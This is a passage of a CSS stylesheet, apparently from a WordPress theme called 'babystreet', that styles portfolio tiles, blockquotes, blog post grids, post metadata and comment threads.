    display: block;
}

.portfolio-unit-info h6 {
    width: auto !important;
    margin: 8px 0 0 0 !important;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 400;
    color: #999999;
    vertical-align: middle;
}

.portfolio-unit-info a.go_to_page {
    line-height: 0px;
    vertical-align: middle;
    display: block;
    margin: 0 auto;
    text-align: center;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    font-size: 1px;
    color: rgba(0, 0, 0, 0);
    text-decoration: none !Important;
    z-index: 31000;
}

.babystreet_shortcode_latest_posts .post-unit-holder {
    border-radius: 4px;
}

.babystreet_shortcode_latest_posts .portfolio-unit-info a.go_to_page:before {
    left: 8px;
    top: 8px;
    bottom: 8px;
    right: 8px;
    position: absolute;
    display: block;
    content: "";
    border: 2px dashed #ffffff;
    border-radius: 6px;
}

.portfolio-unit .portfolio-unit-info a.go_to_page {
    margin: -50px 0 0 -30px;
}

.portfolio-unit-info a.go_to_page:hover {
    text-decoration: none;
}

.portfolio-unit-info a.go_to_page:hover:after {
    text-decoration: none;
}

a.portfolio-link {
    display: block;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 20px;
    background: linear-gradient(to top, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.40) 89%, rgba(16, 15, 15, 0.45) 94%) !important;
}

.portfolio-unit-info small, .portfolio-unit-info h4 {
    text-align: left;
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    display: block;
}

.portfolio-unit-info h4 {
    font-size: 21px;
    display: block;
    width: 65%;
}

.portfolio-unit-info small > span {
    display: inline-block;
    padding-right: 5px;
    margin-right: 2px;
    border-right: 1px solid !important;
    font-weight: 500;
    color: #333333;
}

.portfolio-unit-info a.portfolio-lightbox-link {
    display: block;
    width: 50px;
    height: 50px;
    line-height: 48px;
    position: absolute;
    z-index: 1000;
    top: -34px;
    right: 25px;
    text-decoration: none !important;
    background: none;
    color: #ffffff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    border-radius: 50%;
    background-color: #333333;
    padding: 0;
    opacity: 0;
}

.portfolio-unit-info a.portfolio-lightbox-link:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: -5px;
    bottom: -5px;
    left: -5px;
    right: -5px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 50%;
}

.portfolio-unit-info a.portfolio-lightbox-link span {
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    text-decoration: none !important;
    padding: 0;
}

.babystreet-none-overlay a.portfolio-link {
    background: none !important;
}

.portfolio-unit-holder:hover a.portfolio-lightbox-link {
    opacity: 1;
}

.portfolio-unit-info a.portfolio-lightbox-link span:after {
    content: "\f127" !important;
    font-family: "Flaticon" !important;
    font-size: 21px;
    text-decoration: none !important;
}

.portfolio-unit.list-unit a.portfolio-link {
    padding: 0;
    background: none !important;
}

.portfolio-unit.masonry-unit a.portfolio-link, .portfolio-unit.masonry-unit a.portfolio-link small, .portfolio-unit.masonry-unit a.portfolio-link h4, .portfolio-unit.masonry-unit a.portfolio-link h6, .portfolio-unit.masonry-unit a.portfolio-link p, .portfolio-unit.portfolio-col-2 a.portfolio-link, .portfolio-unit.portfolio-col-2 a.portfolio-link small, .portfolio-unit.portfolio-col-2 a.portfolio-link h4, .portfolio-unit.portfolio-col-2 a.portfolio-link h6, .portfolio-unit.portfolio-col-2 a.portfolio-link p, .portfolio-unit.portfolio-col-3 a.portfolio-link, .portfolio-unit.portfolio-col-3 a.portfolio-link small, .portfolio-unit.portfolio-col-3 a.portfolio-link h4, .portfolio-unit.portfolio-col-3 a.portfolio-link h6, .portfolio-unit.portfolio-col-3 a.portfolio-link p, .portfolio-unit.portfolio-col-4 a.portfolio-link, .portfolio-unit.portfolio-col-4 a.portfolio-link small, .portfolio-unit.portfolio-col-4 a.portfolio-link h4, .portfolio-unit.portfolio-col-4 a.portfolio-link h6, .portfolio-unit.portfolio-col-4 a.portfolio-link p, .similar_projects .portfolio-unit a.portfolio-link, .similar_projects .portfolio-unit a.portfolio-link small, .similar_projects .portfolio-unit a.portfolio-link h4, .similar_projects .portfolio-unit a.portfolio-link h6, .similar_projects .portfolio-unit a.portfolio-link p, .owl-item .portfolio-unit a.portfolio-link, .owl-item .portfolio-unit a.portfolio-link small, .owl-item .portfolio-unit a.portfolio-link h4, .owl-item .portfolio-unit a.portfolio-link h6, .owl-item .portfolio-unit a.portfolio-link p, .portfolio-unit.portfolio-col-5 a.portfolio-link, .portfolio-unit.portfolio-col-5 a.portfolio-link small, .portfolio-unit.portfolio-col-5 a.portfolio-link h4, .portfolio-unit.portfolio-col-5 a.portfolio-link h6, .portfolio-unit.portfolio-col-5 a.portfolio-link p, .portfolio-unit.portfolio-col-6 a.portfolio-link, .portfolio-unit.portfolio-col-6 a.portfolio-link small, .portfolio-unit.portfolio-col-6 a.portfolio-link h4, .portfolio-unit.portfolio-col-6 a.portfolio-link h6, .portfolio-unit.portfolio-col-6 a.portfolio-link p {
    text-decoration: none;
}

.portfolio-unit.list-unit a.portfolio-link, .portfolio-unit.list-unit a.portfolio-link small, .portfolio-unit.list-unit a.portfolio-link h4, .portfolio-unit.list-unit a.portfolio-link h6, .portfolio-unit.list-unit a.portfolio-link p {
    text-decoration: none;
}

.portfolio_top {
    padding-bottom: 50px;
    position: relative;
    max-width: 100vw;
}

.portfolio_top div.two_third.portfolio-main-image-holder {
    display: inline-block;
    margin-bottom: 80px;
    width: 50%;
    vertical-align: top;
    position: relative;
    float: left;
    margin-right: 0px;
}

.portfolio_top div.one_third.last.project-data {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 80px;
    width: 50%;
    padding-left: 80px;
    position: relative;
    z-index: 3;
    float: left;
}

.portfolio_top.babystreet_image_list_portfolio div.one_third.last.project-data {
    max-width: 600px;
    padding-right: 80px;
}

.portfolio_top .project-data .more-details {
    font-size: 16px;
    color: #1e1e1e;
}

.portfolio_top .project-data .main-features {
    margin-top: 35px;
    font-size: 13px;
    margin-bottom: 35px;
}

.portfolio_top .project-data h4 {
    font-size: 15px;
    margin-bottom: 20px;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio_top .project-data h4:before {
    display: inline-block;
    content: "";
    width: 10px;
    height: 2px;
    background-color: #cecece;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px;
}

.portfolio_top .project-data ul li strong {
    font-size: 14px;
    font-weight: 500;
    color: #333333;
    text-align: left;
    clear: both;
    display: block;
}

.portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li {
    border: none !important;
    padding-bottom: 8px;
    font-size: 14px;
}

.portfolio_top .project-data .main-features .checklist li:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f058";
    text-decoration: none !important;
    margin-right: 8px;
}

.portfolio_top .project-data .project-details a.button {
    margin: 20px 8px 0 0;
}

.portfolio_top .project-data .project-details a.button:not(.babystreet-secondary-button) {
    background-color: #333333;
    box-shadow: 0 0 0 3px #333333;
}

.portfolio-main-image-holder #wrap {
    margin-left: 100px;
}

.portfolio-main-image-holder ul.additional-images {
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 80px;
}

.babystreet-project-description {
    margin-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #f1f1f1;
}

.babystreet-project-description.babystreet-custom-content {
    margin-bottom: 50px;
    padding-top: 0px;
    border: none;
}

.babystreet-project-description > h3 {
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 15px;
}

div.portfolio-nav:not(.babystreet-enabled) {
    display: none
}

cite {
    font-size: 12px;
    color: #333333;
    display: block;
    clear: left;
    padding: 0;
    font-style: italic;
    margin-top: 4px;
}

blockquote cite, q cite {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px dashed;
    border-color: rgba(0,0,0,0.1);
}

blockquote, q, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-pullquote {
    padding: 30px;
    margin-bottom: 35px;
    margin-top: 35px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
    font-size: 125%;
    color: #ffffff;
    position: relative;
    display: block;
    width: 100%;
    font-style: italic;
    border-radius: 6px;
}

.wp-block-pullquote {
    padding: 0;
    border-radius: 6px;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

blockquote a, q a {
    color: #ffffff;
    text-decoration: underline;
}

blockquote *, q * {
    position: relative;
    z-index: 2;
}

blockquote:before, q:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: 4px;
    bottom: 4px;
    left: 4px;
    right: 4px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 6px;
    opacity: 0.16;
}

blockquote:after, q:after {
    font-family: "Flaticon";
    content: "\f150";
    font-style: normal;
    display: block;
    position: absolute;
    top: 25px;
    left: 25px;
    z-index: 0;
    font-size: 90px;
    color: rgba(0, 0, 0, .1)
}

.comment-body blockquote cite, .comment-body q cite {
    border-top: 1px solid #e1e1e1;
}

.alignleft {
    margin-right: 2em;
    margin-top: 0;
}

.alignright {
    margin-left: 2em;
    margin-top: 0;
}

/* BLOG PAGE ----*/

.blog-post {
    padding-bottom: 30px;
    position: relative;
    margin-bottom: 50px;
}

body.single-post .content_holder > .blog-post {
    padding: 0;
    border: none;
}

.blog-post.sticky, .babystreet_blog_masonry:not(.babystreet-related-blog-posts) .sticky .babystreet_post_data_holder {
    border-style: solid;
}

div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder {
    border-bottom: 6px solid;
    padding-top: 50px;
}

.blog-post-excerpt {
    padding: 5px;
    margin: 0;
    clear: both;
    text-align: initial;
    line-height: 1.6em;
    font-size: 17px;
}

body.search-results .blog-post.product.type-product .blog-post-meta, body.search-results .blog-post.product.type-product .post-date, body.search-results .blog-post.product.type-product .babystreet-post-avatar {
    display: none;
}

body.search.search-no-results .blog-post-excerpt {
    padding: 0;
}

.blog-post-excerpt p:first-of-type {
    margin-top: 0;
}

.blog-post-excerpt p:last-of-type {
    margin-bottom: 0;
}

.blog-post .babystreet_post_data_holder h2.heading-title {
    padding: 0 5px;
    font-size: 40px;
    line-height: normal;
    margin-bottom: 10px;
    clear: left;
}

.babystreet_blog_masonry.babystreet-mozaic .babystreet_post_data_holder h2.heading-title {
    font-size: 21px;
}

.babystreet_shortcode_latest_posts .blog-post .babystreet_post_data_holder h2.heading-title {
    font-size: 27px;
}

.babystreet_blog_masonry:not(.babystreet_shortcode_latest_posts) .babystreet_post_data_holder h2.heading-title {
    font-size: 24px;
}

.blog-post .babystreet_post_data_holder h2.heading-title a {
    display: block;
    position: relative;
}

.babystreet-related-blog-posts.babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post .babystreet_post_data_holder {
    padding: 20px !important;
    max-width: none;
}

.blog-post h1.heading-title {
    font-size: 24px;
    line-height: 40px;
    border-bottom: 1px solid #e1e1e1 !important;
}

.blog-post-meta {
    margin-bottom: 20px;
    font-size: 13px;
    clear: both;
    padding: 0 5px;
}

.blog-post-meta.post-meta-top {
    margin-bottom: 15px;
}

.babystreet_blog_masonry:not(.babystreet_shortcode_latest_posts) .blog-post-meta.post-meta-top {
    margin-bottom: 15px;
}

body.single-post .babystreet_title_holder .blog-post-meta {
    margin-bottom: 0px;
    margin-top: 10px;
}

body.single-post .babystreet_title_holder .blog-post-meta img.avatar {
    width: 35px;
    height: 35px;
}

.blog-post-meta span.sticky_post, .blog-post-meta span.post_format {
    background-color: #f4524d;
    color: #ffffff;
    padding: 4px 8px;
    font-weight: 600;
    margin-right: 4px;
    font-style: normal;
    font-size: 11px;
    display: none;
}

.blog-post-meta span.post_format {
    background: #ffffff;
    color: #333333;
    border: 1px solid #f1f1f1;
}

.blog-post-meta span.sticky_post i {
    color: #ffffff;
}

.blog-post-meta span.post_format a {
    text-decoration: none;
    font-size: 11px;
    margin: 0px;
}

.blog-post-meta.post-meta-top .count_comments a {
    color: #ffffff;
    border-radius: 2em;
    background-color: #333333;
    text-align: center;
    padding: 2px 5px;
    min-width: 21px;
    display: inline-block;
    border: none;
    text-decoration: none;
}

.blog-post-meta.post-meta-bottom a {
    display: inline-block;
    color: #999999;
    line-height: 18px;
}

.blog-post-meta span.post-meta-date {
    margin-right: 5px;
}

.blog-post-meta span.post-meta-date:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f017";
    display: inline-block;
    margin-right: 3px;
}

.blog-post-meta span a, .blog-post-meta a[rel="tag"] {
    margin-right: 6px;
}

.blog-post-meta span i, .blog-post-meta i, .blog-post-meta span.post-meta-date:before {
    margin-right: 3px;
    line-height: 20px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.blog-post-meta a[rel="tag"] {
    margin-right: 3px;
}

.post-date, .widget_recent_entries .post-date {
    font-size: 12px;
    padding-left: 20px;
}

.widget .post-date, .widget_recent_entries.babystreet-popular-posts .post-date {
    padding-left: 0px !Important;
    color: #999999 !Important;
    position: relative !Important;
    background: none !Important;
    font-size: 11px !Important;
    top: auto !Important;
    left: auto !Important;
    display: inline-block;
    font-weight: normal !important;
}

.post-date a, .post-date a:hover {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.5);
}

div.post .post-date, div.product.type-product .post-date, div.page.type-page .post-date, div.attachment .post-date {
    position: absolute;
    top: 29px;
    left: 65px;
    text-align: center;
    color: rgba(0, 0, 0, 0.07);
    padding: 10px 10px 10px 6px;
    line-height: 13px;
    z-index: 29000;
    font-weight: 600;
    font-size: 16px;
}

div.post .babystreet-no-avatar .post-date, div.product.type-product .babystreet-no-avatar .post-date, div.page.type-page .babystreet-no-avatar .post-date, div.attachment .babystreet-no-avatar .post-date {
    left: 30px;
}

div.blog-post.babystreet-post-no-image .post-date {
    top: 15px;
    left: 50px;
}

.babystreet_shortcode_latest_posts div.post.babystreet-post-no-image .post-date {
    left: 65px;
}

div.post.babystreet-post-no-image .babystreet-no-avatar .post-date {
    left: 15px;
}

body.single-post .content_holder > .post .post-date {
    left: 30px;
}

body.single-post .content_holder > .post .babystreet-post-avatar + .blog-post-meta + .post-date {
    left: 65px !important;
}

div.post .post-date .num, div.attachment .post-date .num, div.product.type-product .post-date .num, div.page.type-page .post-date .num {
    width: 100%;
    text-align: center;
    font-weight: normal;
    padding: 2px 6px;
    border-right: 1px solid;
    border-right-color: rgba(0, 0, 0, 0.07);
    line-height: 21px;
    margin-right: 5px;
    text-align: center;
    color: #ffffff;
}

.blog-post .slideshow, .blog-post .slideshow .flexslider {
    margin: 0 0 25px 0;
}

.video-holder {
    height: 0;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 67.5%;
    padding-top: 25px;
    position: relative;
}

.blog-post .video-holder {
    margin-bottom: 15px;
}

.video-holder embed, .video-holder iframe, .video-holder object, .video-holder video {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.babystreet_post_data_holder {
    position: relative;
    background: #ffffff;
    padding: 30px 10px 10px 10px;
    border-bottom: 1px solid #f1f1f1;
    overflow: hidden;
}

body.single-post .content_holder > .babystreet-post-no-image {
    background: none;
}

.babystreet-post-no-image .babystreet_post_data_holder {
    margin-top: 0px;
}

body.single-post .babystreet_post_data_holder {
    text-align: left;
    border: none;
}

body.single-post .content_holder > .post > .babystreet_post_data_holder {
    overflow: visible;
    width: 100%;
    max-width: none;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    top: auto;
    box-shadow: none;
}

body.single-post #content:not(.has-sidebar) .content_holder > .post > .babystreet_post_data_holder {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}

body.single-post .content_holder > .post > .post-unit-holder img.attachment-babystreet-blog-category-thumb.wp-post-image, body.single-post .content_holder > .post > .post-unit-holder img.attachment-babystreet-portfolio-single-thumb.wp-post-image {
    margin-bottom: 60px;
    -webkit-filter: none;
    filter: none;
}

body.single-post .content_holder > .post > .post-unit-holder {
    background-color: transparent;
}

body.single-post .has-sidebar .babystreet_post_data_holder {
    width: 100%;
    margin-top: 0;
    padding-top: 0;
}

.blog-post-meta img.avatar {
    width: 21px;
    height: 21px;
    display: inline-block;
    position: relative;
    z-index: 1000;
    float: none;
    margin: 0 3px 0 0;
    vertical-align: middle;
    position: relative;
    top: -2px;
}

.babystreet-related-blog-posts .blog-post-meta img.avatar {
    width: 21px !important;
    height: 21px !important;
    max-width: 21px !important;
    display: inline-block;
    clear: none;
}

.post-meta-bottom .lazy-hidden, .woocommerce-MyAccount-content .myaccount_user .babystreet-account-avatar .lazy-hidden {
    display: none !important;
}

.babystreet_post_data_holder .babystreet-post-avatar img {
    border: 1px solid #f1f1f1;
    padding: 2px;
}

.babystreet_blog_masonry .blog-post {
    width: 33.3%;
    border: none;
    margin: 0;
    vertical-align: top;
    margin-bottom: 10px;
    box-sizing: border-box;
    border: 20px solid transparent;
}

.babystreet_blog_masonry .blog-post {
    overflow: hidden;
    padding: 0px !important;
}
.babystreet-related-blog-posts .owl-item div.post {
    margin-bottom: 0px !important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post {
    width: 100%;
    margin: 0px;
    position: relative;
    border: none;
}

.babystreet-related-blog-posts .babystreet-post-no-image .babystreet_post_data_holder {
    padding-top: 30px !important;
    min-height: 390px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border: 2px dashed #e8e8e8 !important;
    border-radius: 4px;
    background-color: #ffffff;
    text-align: center;
}

.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title {
    width: 100%;
}
.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before {
    display: block;
    font-size: 36px;
    font-family: 'Flaticon';
    content: "\f154";
    font-weight: normal !important;
    text-align: center;
    margin: 0 auto 12px auto;
    color: #dedede;
}

.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title a {
    text-align: center;
}

.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image span.posted_by, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image span.posted_by a {
    display: block;
    width: 100%;
    text-align: center;
    font-size: 15px;
    color: #333333;
}

.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .blog-post-meta img.avatar {
    width: 36px !important;
    max-width: 36px !important;
    height: 36px !important;
}
.babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .blog-post-meta > span {
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
}

.babystreet-related-blog-posts .blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title a:after {
    left: 50%;
    margin-left: -25px;
}
.babystreet-related-blog-posts .blog-post.babystreet-post-no-image:hover > .babystreet_post_data_holder h2.heading-title a:after {
    left: 0;
    margin-left: 0;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry:not(.babystreet-related-blog-posts) .blog-post {
    border: 15px solid transparent !important;
}

.has-sidebar .content_holder.babystreet_blog_masonry .blog-post {
    width: 46.96%;
}

.has-sidebar .babystreet_shortcode_blog.babystreet_blog_masonry div.post.blog-post {
    width: 50%;
}

.babystreet-related-blog-posts .post-unit-holder {
    margin-bottom: 10px;
}

.babystreet-related-blog-posts div.post.blog-post .heading-title {
    font-size: 18px !important;
    line-height: normal;
    margin-bottom: 20px !important;
}

.babystreet-related-blog-posts .blog-post-excerpt, .babystreet-related-blog-posts .blog-post-meta.post-meta-top {
    display: none;
}

.babystreet-related-blog-posts .blog-post-excerpt, .babystreet-related-blog-posts .blog-post-meta.post-meta-bottom {
    font-size: 12px;
}

.babystreet_blog_masonry .blog-post-meta {
    padding: 0;
    position: relative;
}

.babystreet_blog_masonry:not(.babystreet_shortcode_latest_posts) .blog-post-meta, .babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post-meta.post-meta-bottom {
    margin-bottom: 0px;
}

.babystreet_blog_masonry div.post.blog-post .blog-post-excerpt {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    z-index: 100;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.babystreet_blog_masonry div.post.blog-post .blog-post-excerpt .babystreet-defined-excerpt {
    margin-bottom: 60px;
}

.babystreet_blog_masonry .blog-post-excerpt {
    display: none !important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .post-unit-holder, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic:not(.babystreet-related-blog-posts) .blog-post.post .post-unit-holder, .babystreet_blog_masonry.babystreet-mozaic:not(.babystreet-related-blog-posts) .blog-post.post .babystreet_post_data_holder {
    position: relative;
    opacity: 1;
    border-radius: 0px;
    border: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .post-unit-holder, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .babystreet_post_data_holder {
    height: auto !important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images:not(.babystreet-related-blog-posts) .blog-post.post .post-unit-holder {
    padding-top: 75%;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images:not(.babystreet-related-blog-posts) .blog-post.post .post-unit-holder > img {
    position: absolute;
    top: 0px;
    left: 0px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images:not(.babystreet-related-blog-posts) .blog-post.post .babystreet_post_data_holder {
    padding-top: 40px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .babystreet_post_data_holder {
    opacity: 1 !important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images:not(.babystreet-related-blog-posts) .blog-post {
    border: 15px solid transparent !important;
}

.babystreet_blog_masonry.babystreet-mozaic:not(.babystreet-related-blog-posts) .blog-post.post .post-unit-holder img, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-visible-images .blog-post.post .post-unit-holder img {
    opacity: 1 !important;
    max-height: none;
}

.babystreet_blog_masonry.babystreet-mozaic div.post.blog-post .blog-post-excerpt .babystreet-defined-excerpt {
    margin-bottom: 10px;
}

.babystreet_blog_masonry .blog-post-meta.post-meta-top {
    display: none;
}

.babystreet_blog_masonry.babystreet-mozaic .blog-post {
    display: inline-block;
    width: 24%;
}

.babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(1), .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(10), .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(15), .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(24) {
    width: 50%;
    margin-bottom: 50px;
}

.babystreet_shortcode_latest_posts {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu {
    display: -webkit-box !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    justify-content: center;
}

.babystreet_shortcode_latest_posts {
    padding: 2px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    box-sizing: border-box;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry:not(.babystreet_shortcode_latest_posts) .blog-post {
    width: 100% !important;
    overflow: hidden;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    float: left;
    margin: 0 0 30px 0 !important;
    border: none !important;
    box-sizing: border-box;
    position: relative;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post .babystreet_post_data_holder {
    z-index: 10000;
    border: none;
    text-align: left;
    padding: 40px 10px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry:not(.babystreet-related-blog-posts) .blog-post .babystreet_post_data_holder {
    opacity: 1;
}

.babystreet-related-blog-posts.babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post {
    display: block;
    float: left;
}

.babystreet-related-blog-posts.babystreet_shortcode_latest_posts.babystreet_blog_masonry .blog-post .babystreet_post_data_holder .babystreet-post-avatar {
    display: none;
}

.babystreet_blog_masonry .blog-post .post-date {
    display: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:hover, .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post:hover {
    box-shadow: none !Important;
    background: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post {
    width: 50%;
    margin-bottom: 5px !Important;
    border-bottom: 1px solid #f5f5f5 !Important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type {
    margin-bottom: 30px !Important;
    border-bottom: none;
    padding-bottom: 18px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post .post-date, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post .babystreet-post-avatar {
    display: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .post-date, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .babystreet-post-avatar {
    display: block;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .post-unit-holder {
    width: 20%;
    float: left;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .post-unit-holder {
    width: 100% !Important;
    float: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post .portfolio-unit-info {
    display: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .portfolio-unit-info {
    display: block;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .babystreet_post_data_holder {
    clear: none;
    float: left;
    width: 80%;
    padding-top: 0px;
    padding-bottom: 5px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .babystreet_post_data_holder {
    float: none;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post-meta {
    margin-bottom: 11px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .blog-post-meta {
    margin-bottom: 14px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post-excerpt {
    font-size: 87%;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-mozaic-posts .blog-post:first-of-type .blog-post-excerpt {
    font-size: 100%;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
    width: 100%;
    display: block;
    border: none !important;
    padding: 0 15px !important;
}

#comment .pagenavi {
    padding: 0 0 40px 0;
}

ul.commentlist {
    list-style-type: none;
    padding: 0;
    margin: 0 0 30px 0;
    float: left;
    width: 100%;
}

ul.commentlist > li {
    margin-left: 0px;
    text-align: left;
}

ul.commentlist > li.pingback {
    padding: 15px 30px;
    border: 1px solid #eaeaea;
    border-left: 3px solid;
    background-color: #ffffff;
    margin-bottom: 10px;
    color: #999999;
}

ul.commentlist > li.pingback .edit-link {
    line-height: normal;
}

#comments p.nocomments {
    text-align: center;
    border: 1px solid #f1f1f1;
    display: inline-block;
    width: 49.5%;
    margin-top: 0px;
    padding: 102px 30px;
    background-color: #f7f7f7;
}

#comments p.nocomments:before {
    display: block;
    margin-bottom: 25px;
    color: #e8e8e8;
    font-size: 55px;
    font-family: "Flaticon";
    content: "\f13c";
}

.commentlist ul.children {
    list-style-type: none;
    padding: 10px 0 0 40px;
    margin: 0;
    float: left;
    clear: left;
    width: 100%;
    position: relative;
}

.commentlist ul.children:before {
    display: block;
    width: 15px;
    height: 15px;
    line-height: 15px;
    vertical-align: middle;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f139";
    position: absolute;
    top: -20px;
    left: 9px;
    color: #e1e1e1;
}

.commentlist ul.children:after {
    display: block;
    width: 20px;
    height: 75px;
    vertical-align: middle;
    content: " ";
    position: absolute;
    top: 0px;
    left: 16px;
    border-left: 1px dashed;
    border-bottom: 1px dashed;
    border-color: #e1e1e1;
    border-radius: 0px 0px 0px 3px;
}

.commentlist li.children li {
    position: relative;
    padding: 0;
    float: left;
    clear: left;
    display: block;
    width: 100%;
    margin-bottom: 15px;
    margin-left: 0;
}

.commentlist li ul.children li {
    position: relative;
    padding: 0;
    margin: 0px;
}

.commentlist li .comment-text {
    z-index: 90;
}

.commentlist li.pingback p {
    margin: 0;
}

.commentlist li.pingback + li.comment {
    margin-top: 70px;
}

img.avatar {
    float: left;
    background-color: #ffffff;
    margin: 0 10px 10px 0;
    border-radius: 50%;
}

.commentlist li .comment-body {
    padding: 50px 30px 30px;
    margin-bottom: 80px;
}

